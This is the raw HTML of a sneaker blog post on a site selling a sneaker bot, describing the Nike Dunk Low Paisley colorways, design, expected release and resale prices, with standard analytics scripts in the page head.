<script type="text/javascript" src="https://www.theshitbot.com/wp-content/themes/jupiter/framework/includes/woocommerce-quantity-increment/assets/js/lib/number-polyfill.min.js?ver=6.9" id="wcqi-number-polyfill-js"></script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, automatewoo-marketing-optin-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
//# sourceURL=wc-settings-dep-in-header-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://www.theshitbot.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.theshitbot.com/wp-json/wp/v2/posts/194330" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theshitbot.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.theshitbot.com/?p=194330' />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M2MMJNL');</script>
<!-- End Google Tag Manager -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5JLLG8PFPQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-5JLLG8PFPQ');
</script>
<script type="text/javascript" src="https://www.theshitbot.com/ds-new.js"></script>
<!-- Hotjar Tracking Code for https://www.theshitbot.com -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2116315,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<script data-siteid="k5ZaYFlK" src="https://api.cartstack.com/js/customer-tracking/Theshitbot.com_67560f3d195b531040b233c40c8e4447.js" type="text/javascript"></script>
<!-- WP Affiliate plugin v6.4.8 - https://www.tipsandtricks-hq.com/wordpress-affiliate-platform-plugin-simple-affiliate-program-for-wordpress-blogsite-1474 -->

<meta itemprop="author" content="TSB" /><meta itemprop="datePublished" content="February 26, 2022" /><meta itemprop="dateModified" content="May 15, 2025" /><meta itemprop="publisher" content="The Shit Bot" /><script> var isTest = false; </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.theshitbot.com/wp-content/uploads/2025/05/theshitbotlogo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.theshitbot.com/wp-content/uploads/2025/05/theshitbotlogo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.theshitbot.com/wp-content/uploads/2025/05/theshitbotlogo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.theshitbot.com/wp-content/uploads/2025/05/theshitbotlogo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.mk-footer-copyright {
  line-height: 15px;
  float: left;
	padding: 13px 0 13px !important;

  font-size: 12px !important;
  letter-spacing: 1px;
}
.woocommerce-review-link {
  color: #f16123 !important;
}
.woocommerce-review-link {
  color: #f16123 !important;
  text-decoration: none; /* fără underline normal */
}

.woocommerce-review-link:hover {
  text-decoration: underline; /* underline doar la hover */
}		</style>
		<meta name="generator" content="Jupiter 6.12.2" /><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script>
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script>	</head>

<body class="wp-singular post-template-default single single-post postid-194330 single-format-standard wp-theme-jupiter theme-jupiter woocommerce-no-js wpb-js-composer js-comp-ver-8.7.2.1 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">
	
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div id="top-of-page"></div>

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" >

				 
    <header data-height='100'
                data-sticky-height='90'
                data-responsive-height='100'
                data-transparent-skin=''
                data-header-style='1'
                data-sticky-style='slide'
                data-sticky-offset='header' id="mk-header-1" class="mk-header header-style-1 header-align-left  toolbar-false menu-hover-5 sticky-style-slide mk-background-stretch boxed-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                                                <div class="mk-header-inner add-header-height">

                    <div class="mk-header-bg "></div>

                    
                                                <div class="mk-grid header-grid">
                    
                            <div class="mk-header-nav-container one-row-style menu-hover-style-5" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
                                <nav class="mk-main-navigation js-main-nav"><ul id="menu-main-menu" class="main-navigation-ul"><li id="menu-item-87831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.theshitbot.com/">Home</a></li>
<li id="menu-item-236822" class="menu-item menu-item-type-post_type menu-item-object-product no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.theshitbot.com/product/ultimate-sneaker-bot/">BUY NOW</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.theshitbot.com/blog/">Blog</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.theshitbot.com/contact-us/">Contact Us</a></li>
</ul></nav>
<div class="shopping-cart-header add-header-height">
	
	<a class="mk-shoping-cart-link" href="https://www.theshitbot.com/cart/">
		<svg  class="mk-svg-icon" data-name="mk-moon-cart-2" data-cacheid="icon-6975e8bee8c7a" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M423.609 288c17.6 0 35.956-13.846 40.791-30.769l46.418-162.463c4.835-16.922-5.609-30.768-23.209-30.768h-327.609c0-35.346-28.654-64-64-64h-96v64h96v272c0 26.51 21.49 48 48 48h304c17.673 0 32-14.327 32-32s-14.327-32-32-32h-288v-32h263.609zm-263.609-160h289.403l-27.429 96h-261.974v-96zm32 344c0 22-18 40-40 40h-16c-22 0-40-18-40-40v-16c0-22 18-40 40-40h16c22 0 40 18 40 40v16zm288 0c0 22-18 40-40 40h-16c-22 0-40-18-40-40v-16c0-22 18-40 40-40h16c22 0 40 18 40 40v16z"/></svg>		<span class="mk-header-cart-count">0</span>
	</a>

	<div class="mk-shopping-cart-box">
		<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>		<div class="clearboth"></div>
	</div>

</div>
                            </div>
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>	<div class=" header-logo fit-logo-img add-header-height logo-is-responsive logo-has-sticky">
		<a href="https://www.theshitbot.com/" title="The Shit Bot">

			<img class="mk-desktop-logo dark-logo "
				title="Ultimate Sneaker Bot"
				alt="Ultimate Sneaker Bot"
			 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://beta.theshitbot.com/wp-content/uploads/2025/05/theshitbotlogo.png" /><noscript><img class="mk-desktop-logo dark-logo "
				title="Ultimate Sneaker Bot"
				alt="Ultimate Sneaker Bot"
				src="https://beta.theshitbot.com/wp-content/uploads/2025/05/theshitbotlogo.png" /></noscript>

							<img class="mk-desktop-logo light-logo "
					title="Ultimate Sneaker Bot"
					alt="Ultimate Sneaker Bot"
				 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://beta.theshitbot.com/wp-content/uploads/2025/05/theshitbotlogo.png" /><noscript><img class="mk-desktop-logo light-logo "
					title="Ultimate Sneaker Bot"
					alt="Ultimate Sneaker Bot"
					src="https://beta.theshitbot.com/wp-content/uploads/2025/05/theshitbotlogo.png" /></noscript>
			
							<img class="mk-resposnive-logo "
					title="Ultimate Sneaker Bot"
					alt="Ultimate Sneaker Bot"
				 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://beta.theshitbot.com/wp-content/uploads/2025/05/theshitbotlogo.png" /><noscript><img class="mk-resposnive-logo "
					title="Ultimate Sneaker Bot"
					alt="Ultimate Sneaker Bot"
					src="https://beta.theshitbot.com/wp-content/uploads/2025/05/theshitbotlogo.png" /></noscript>
			
							<img class="mk-sticky-logo "
					title="Ultimate Sneaker Bot"
					alt="Ultimate Sneaker Bot"
				 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://beta.theshitbot.com/wp-content/uploads/2025/05/theshitbotlogo.png" /><noscript><img class="mk-sticky-logo "
					title="Ultimate Sneaker Bot"
					alt="Ultimate Sneaker Bot"
					src="https://beta.theshitbot.com/wp-content/uploads/2025/05/theshitbotlogo.png" /></noscript>
					</a>
	</div>

                                            </div>
                    
                    <div class="mk-header-right">
                                            </div>

                </div>
                
<div class="mk-responsive-wrap">

	<nav class="menu-main-menu-container"><ul id="menu-main-menu-1" class="mk-responsive-nav"><li id="responsive-menu-item-87831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="menu-item-link js-smooth-scroll"  href="https://www.theshitbot.com/">Home</a></li>
<li id="responsive-menu-item-236822" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.theshitbot.com/product/ultimate-sneaker-bot/">BUY NOW</a></li>
<li id="responsive-menu-item-343" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.theshitbot.com/blog/">Blog</a></li>
<li id="responsive-menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.theshitbot.com/contact-us/">Contact Us</a></li>
</ul></nav>
		

</div>
        
            </div>
        
        <div class="mk-header-padding-wrapper"></div>
 
        <section id="mk-page-introduce" class="intro-left"><div class="mk-grid"><h1 class="page-title ">Nike Dunk Low Paisley: When Did Vintage Shit Look so Dope?</h1><div class="clearboth"></div></div></section>        
    </header>

		<div id="theme-page" class="master-holder blog-post-type-image blog-style-compact clearfix" itemscope="itemscope" itemtype="https://schema.org/Blog" >
			<div class="master-holder-bg-holder">
				<div id="theme-page-bg" class="master-holder-bg js-el"  ></div>
			</div>
			<div class="mk-main-wrapper-holder">
				<div id="mk-page-id-194330" class="theme-page-wrapper mk-main-wrapper mk-grid full-layout false">
					<div class="theme-content false" itemprop="mainEntityOfPage">
							
	<article id="194330" class="mk-blog-single post-194330 post type-post status-publish format-standard has-post-thumbnail hentry category-nike category-sneakers" itemscope="itemscope" itemprop="blogPost" itemtype="http://schema.org/BlogPosting" >

					<h2 class="blog-single-title" itemprop="headline">Nike Dunk Low Paisley: When Did Vintage Shit Look so Dope?</h2>
	

<div class="blog-single-meta">
	<div class="mk-blog-author" itemtype="http://schema.org/Person" itemprop="author">By <a href="https://www.theshitbot.com/author/contentr/" title="Posts by TSB" rel="author">TSB</a> </div>
		<time class="mk-post-date" datetime="2022-02-26"  itemprop="datePublished">
			&nbsp;Posted <a href="https://www.theshitbot.com/2022/02/">February 26, 2022</a>
		</time>
		<div class="mk-post-cat">&nbsp;In <a href="https://www.theshitbot.com/category/sneakers/nike/" rel="category tag">Nike</a>, <a href="https://www.theshitbot.com/category/sneakers/" rel="category tag">Sneakers</a></div>
	<div class="mk-post-meta-structured-data" style="display:none;visibility:hidden;"><span itemprop="headline">Nike Dunk Low Paisley: When Did Vintage Shit Look so Dope?</span><span itemprop="datePublished">2022-02-26</span><span itemprop="dateModified">2025-05-15</span><span itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="url">https://beta.theshitbot.com/wp-content/uploads/2025/05/theshitbotlogo.png</span></span><span itemprop="name">The Shit Bot</span></span><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="contentUrl url">https://www.theshitbot.com/wp-content/uploads/2022/02/nike-dunk-low-paisley-2022-tsb.jpg</span><span  itemprop="width">200px</span><span itemprop="height">200px</span></span></div></div>



<div class="single-social-section">
	
				<div class="blog-share-container">
			<div class="blog-single-share mk-toggle-trigger"><svg  class="mk-svg-icon" data-name="mk-moon-share-2" data-cacheid="icon-6975e8bee9a15" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M432 352c-22.58 0-42.96 9.369-57.506 24.415l-215.502-107.751c.657-4.126 1.008-8.353 1.008-12.664s-.351-8.538-1.008-12.663l215.502-107.751c14.546 15.045 34.926 24.414 57.506 24.414 44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80c0 4.311.352 8.538 1.008 12.663l-215.502 107.752c-14.546-15.045-34.926-24.415-57.506-24.415-44.183 0-80 35.818-80 80 0 44.184 35.817 80 80 80 22.58 0 42.96-9.369 57.506-24.414l215.502 107.751c-.656 4.125-1.008 8.352-1.008 12.663 0 44.184 35.817 80 80 80s80-35.816 80-80c0-44.182-35.817-80-80-80z"/></svg></div>
			<ul class="single-share-box mk-box-to-trigger">
				<li><a class="facebook-share" data-title="Nike Dunk Low Paisley: When Did Vintage Shit Look so Dope?" data-url="https://www.theshitbot.com/nike-dunk-low-paisley/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-facebook" data-cacheid="icon-6975e8bee9ade" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M192.191 92.743v60.485h-63.638v96.181h63.637v256.135h97.069v-256.135h84.168s6.674-51.322 9.885-96.508h-93.666v-42.921c0-8.807 11.565-20.661 23.01-20.661h71.791v-95.719h-83.57c-111.317 0-108.686 86.262-108.686 99.142z"/></svg></a></li>
				<li><a class="twitter-share" data-title="Nike Dunk Low Paisley: When Did Vintage Shit Look so Dope?" data-url="https://www.theshitbot.com/nike-dunk-low-paisley/" href="#"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg  class="mk-svg-icon" data-name="mk-moon-twitter" data-cacheid="icon-6975e8bee9c04" style=" height:16px; width: px; "  version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M12.2,1.5h2.2L9.6,7l5.7,7.5h-4.4L7.3,10l-4,4.5H1.1l5.2-5.9L0.8,1.5h4.5l3.1,4.2L12.2,1.5z M11.4,13.2h1.2L4.7,2.8H3.4
	L11.4,13.2z"/>
</svg>
</a></li>
				<li><a class="googleplus-share" data-title="Nike Dunk Low Paisley: When Did Vintage Shit Look so Dope?" data-url="https://www.theshitbot.com/nike-dunk-low-paisley/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-googleplus" data-cacheid="icon-6975e8bee9c94" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416.146 153.104v-95.504h-32.146v95.504h-95.504v32.146h95.504v95.504h32.145v-95.504h95.504v-32.146h-95.504zm-128.75-95.504h-137.717c-61.745 0-119.869 48.332-119.869 102.524 0 55.364 42.105 100.843 104.909 100.843 4.385 0 8.613.296 12.772 0-4.074 7.794-6.982 16.803-6.982 25.925 0 12.17 5.192 22.583 12.545 31.46-5.303-.046-10.783.067-16.386.402-37.307 2.236-68.08 13.344-91.121 32.581-18.765 12.586-32.751 28.749-39.977 46.265-3.605 8.154-5.538 16.62-5.538 25.14l.018.82-.018.983c0 49.744 64.534 80.863 141.013 80.863 87.197 0 135.337-49.447 135.337-99.192l-.003-.363.003-.213-.019-1.478c-.007-.672-.012-1.346-.026-2.009-.012-.532-.029-1.058-.047-1.583-1.108-36.537-13.435-59.361-48.048-83.887-12.469-8.782-36.267-30.231-36.267-42.81 0-14.769 4.221-22.041 26.439-39.409 22.782-17.79 38.893-39.309 38.893-68.424 0-34.65-15.439-76.049-44.392-76.049h43.671l30.81-32.391zm-85.642 298.246c19.347 13.333 32.891 24.081 37.486 41.754v.001l.056.203c1.069 4.522 1.645 9.18 1.666 13.935-.325 37.181-26.35 66.116-100.199 66.116-52.713 0-90.82-31.053-91.028-68.414.005-.43.008-.863.025-1.292l.002-.051c.114-3.006.505-5.969 1.15-8.881.127-.54.241-1.082.388-1.617 1.008-3.942 2.502-7.774 4.399-11.478 18.146-21.163 45.655-33.045 82.107-35.377 28.12-1.799 53.515 2.818 63.95 5.101zm-47.105-107.993c-35.475-1.059-69.194-39.691-75.335-86.271-6.121-46.61 17.663-82.276 53.154-81.203 35.483 1.06 69.215 38.435 75.336 85.043 6.121 46.583-17.685 83.517-53.154 82.43z"/></svg></a></li>
				<li><a class="pinterest-share" data-image="https://www.theshitbot.com/wp-content/uploads/2022/02/nike-dunk-low-paisley-2022-tsb.jpg" data-title="Nike Dunk Low Paisley: When Did Vintage Shit Look so Dope?" data-url="https://www.theshitbot.com/nike-dunk-low-paisley/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-pinterest" data-cacheid="icon-6975e8bee9d4c" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M267.702-6.4c-135.514 0-203.839 100.197-203.839 183.724 0 50.583 18.579 95.597 58.402 112.372 6.536 2.749 12.381.091 14.279-7.361 1.325-5.164 4.431-18.204 5.83-23.624 1.913-7.363 1.162-9.944-4.107-16.38-11.483-13.968-18.829-32.064-18.829-57.659 0-74.344 53.927-140.883 140.431-140.883 76.583 0 118.657 48.276 118.657 112.707 0 84.802-36.392 156.383-90.42 156.383-29.827 0-52.161-25.445-45.006-56.672 8.569-37.255 25.175-77.456 25.175-104.356 0-24.062-12.529-44.147-38.469-44.147-30.504 0-55 32.548-55 76.119 0 27.782 9.097 46.546 9.097 46.546s-31.209 136.374-36.686 160.269c-10.894 47.563-1.635 105.874-.853 111.765.456 3.476 4.814 4.327 6.786 1.67 2.813-3.781 39.131-50.022 51.483-96.234 3.489-13.087 20.066-80.841 20.066-80.841 9.906 19.492 38.866 36.663 69.664 36.663 91.686 0 153.886-86.2 153.886-201.577 0-87.232-71.651-168.483-180.547-168.483z"/></svg></a></li>
				<li><a class="linkedin-share" data-title="Nike Dunk Low Paisley: When Did Vintage Shit Look so Dope?" data-url="https://www.theshitbot.com/nike-dunk-low-paisley/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-linkedin" data-cacheid="icon-6975e8bee9ddd" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M80.111 25.6c-29.028 0-48.023 20.547-48.023 47.545 0 26.424 18.459 47.584 46.893 47.584h.573c29.601 0 47.999-21.16 47.999-47.584-.543-26.998-18.398-47.545-47.442-47.545zm-48.111 128h96v320.99h-96v-320.99zm323.631-7.822c-58.274 0-84.318 32.947-98.883 55.996v1.094h-.726c.211-.357.485-.713.726-1.094v-48.031h-96.748c1.477 31.819 0 320.847 0 320.847h96.748v-171.241c0-10.129.742-20.207 3.633-27.468 7.928-20.224 25.965-41.185 56.305-41.185 39.705 0 67.576 31.057 67.576 76.611v163.283h97.717v-176.313c0-104.053-54.123-152.499-126.347-152.499z"/></svg></a></li>
			</ul>
		</div>
		
		<a class="mk-blog-print" onClick="window.print()" href="#" title="Print"><svg  class="mk-svg-icon" data-name="mk-moon-print-3" data-cacheid="icon-6975e8bee9ec8" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 288v128h-384v-128h-64v192h512v-192zm-32-256h-320v352h320v-352zm-64 288h-192v-32h192v32zm0-96h-192v-32h192v32zm0-96h-192v-32h192v32z"/></svg></a>

	<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
<div class="mk-single-content clearfix" itemprop="mainEntityOfPage">
	<p style="text-align: justify;"><span style="font-weight: 400;">Good-looking sneakers are a statement piece, and you can’t convince us otherwise. If you feel like being low-key, popping, or just existing, there’s shit for every mood! But sometimes, we wanna feel that retro-ish type of drip. Lucky for you peeps, we got the perfect sneakers for that vibe. So let’s take a leap back into the 60s/70s because the Nike Dunk Low Paisley Collection is all that! But just in case you’re more of a fan of modern with a touch of classic, </span><a href="https://www.theshitbot.com/jordan-12-playoffs/" target="_blank" rel="noopener"><span style="font-weight: 400;">Jordan 12 Playoffs</span></a><span style="font-weight: 400;"> is for you.</span></p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-240424" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" alt="nike-dunk-low-paisley-2022-tsb" width="500" height="500" data-lazy-srcset="https://www.theshitbot.com/wp-content/uploads/2022/02/nike-dunk-low-paisley-2022-tsb.jpg 500w, https://www.theshitbot.com/wp-content/uploads/2022/02/nike-dunk-low-paisley-2022-tsb-300x300.jpg 300w, https://www.theshitbot.com/wp-content/uploads/2022/02/nike-dunk-low-paisley-2022-tsb-150x150.jpg 150w, https://www.theshitbot.com/wp-content/uploads/2022/02/nike-dunk-low-paisley-2022-tsb-100x100.jpg 100w, https://www.theshitbot.com/wp-content/uploads/2022/02/nike-dunk-low-paisley-2022-tsb-266x266.jpg 266w, https://www.theshitbot.com/wp-content/uploads/2022/02/nike-dunk-low-paisley-2022-tsb-1024x1024.jpg 1024w, https://www.theshitbot.com/wp-content/uploads/2022/02/nike-dunk-low-paisley-2022-tsb-600x600.jpg 600w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://www.theshitbot.com/wp-content/uploads/2022/02/nike-dunk-low-paisley-2022-tsb.jpg" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-240424" src="https://www.theshitbot.com/wp-content/uploads/2022/02/nike-dunk-low-paisley-2022-tsb.jpg" alt="nike-dunk-low-paisley-2022-tsb" width="500" height="500" srcset="https://www.theshitbot.com/wp-content/uploads/2022/02/nike-dunk-low-paisley-2022-tsb.jpg 500w, https://www.theshitbot.com/wp-content/uploads/2022/02/nike-dunk-low-paisley-2022-tsb-300x300.jpg 300w, https://www.theshitbot.com/wp-content/uploads/2022/02/nike-dunk-low-paisley-2022-tsb-150x150.jpg 150w, https://www.theshitbot.com/wp-content/uploads/2022/02/nike-dunk-low-paisley-2022-tsb-100x100.jpg 100w, https://www.theshitbot.com/wp-content/uploads/2022/02/nike-dunk-low-paisley-2022-tsb-266x266.jpg 266w, https://www.theshitbot.com/wp-content/uploads/2022/02/nike-dunk-low-paisley-2022-tsb-1024x1024.jpg 1024w, https://www.theshitbot.com/wp-content/uploads/2022/02/nike-dunk-low-paisley-2022-tsb-600x600.jpg 600w" sizes="(max-width: 500px) 100vw, 500px" /></noscript></p>
<h2 style="text-align: justify;"><strong>Nike Dunk Low Paisley Collection</strong></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">When we say paisley, we think more about bandanas. Not so much about sneakers. But Nike is known for unorthodox mashups of retro and modern vibes that we totally dig. The art in what they did is how they did it, and peeps, we ain’t cappin’ when we say it’s a W. The Nike Dunk Low Paisley collection brings 5 different colorways to the table. We got classic black, orange, green, blue, and barley.  Kinda giving off some </span><a href="https://www.highsnobiety.com/p/supreme-clarks-originals-wallabee-release-date-price/" target="_blank" rel="noopener"><span style="font-weight: 400;">Supreme x Clarks Wallabees</span></a><span style="font-weight: 400;"> vibes, no?</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">The uppers all feature a white leather base with the respective color leather overlays. But, the action goes on at the swoosh level! Instead of the classic leather swoosh, we have the paisley print canvas. Pretty smart since the kicks are showstoppers even without the paisley!</span></p>
<p><img decoding="async" class="aligncenter size-full wp-image-240425" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20366'%3E%3C/svg%3E" alt="nike-dunk-low-paisley-pack-colorway-tsb" width="700" height="366" data-lazy-srcset="https://www.theshitbot.com/wp-content/uploads/2022/02/nike-dunk-low-paisley-pack-colorway-tsb.png 700w, https://www.theshitbot.com/wp-content/uploads/2022/02/nike-dunk-low-paisley-pack-colorway-tsb-300x157.png 300w, https://www.theshitbot.com/wp-content/uploads/2022/02/nike-dunk-low-paisley-pack-colorway-tsb-650x340.png 650w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://www.theshitbot.com/wp-content/uploads/2022/02/nike-dunk-low-paisley-pack-colorway-tsb.png" /><noscript><img decoding="async" class="aligncenter size-full wp-image-240425" src="https://www.theshitbot.com/wp-content/uploads/2022/02/nike-dunk-low-paisley-pack-colorway-tsb.png" alt="nike-dunk-low-paisley-pack-colorway-tsb" width="700" height="366" srcset="https://www.theshitbot.com/wp-content/uploads/2022/02/nike-dunk-low-paisley-pack-colorway-tsb.png 700w, https://www.theshitbot.com/wp-content/uploads/2022/02/nike-dunk-low-paisley-pack-colorway-tsb-300x157.png 300w, https://www.theshitbot.com/wp-content/uploads/2022/02/nike-dunk-low-paisley-pack-colorway-tsb-650x340.png 650w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></p>
<h3 style="text-align: justify;"><span style="font-weight: 400;">Release Deets</span></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">So the black and blue colorways have already dropped overseas, but not in the US. So if you’re waiting for this release, rumor has it that the Nike Dunk Low Paisley pack will drop in early 2022. And since we already are in early 2022, maybe we’ll get them in March 2022! The kicks will retail for $110, and they’ll definitely be worth it. Why? Because the black colorway is worth </span><a href="https://stockx.com/nike-dunk-low-black-paisley-w" target="_blank" rel="noopener"><span style="font-weight: 400;">$267</span></a><span style="font-weight: 400;"> on average in resale! Kinda seems like a win-win situation whether you flexin’ or flippin’.</span></p>
<h2 style="text-align: justify;"><strong>A Bonus SB Nike Dunk Low Paisley?</strong></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">If you thought the pack is cool, well then this one is gonna be a bombshell! The SB division is going out of its way to give us the coolest kicks ever. And the new brown paisley print is totally not disappointing. The brown canvas base is pretty interesting, but the blue, green, and pink details are game-changers. A white leather swoosh sits on top of it all making the kicks look like royalty! Rumor has it that the kicks will hit skate shops pretty soon, so we’ll see.</span></p>
